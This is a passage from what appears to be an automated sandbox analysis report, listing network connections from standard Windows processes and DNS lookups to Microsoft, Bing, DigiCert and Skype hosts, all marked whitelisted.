2632 | svchost.exe | 23.215.121.133:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.215.121.133:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5064 | SearchApp.exe | 2.21.110.146:443 | www.bing.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5064 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
6624 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
business.bing.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |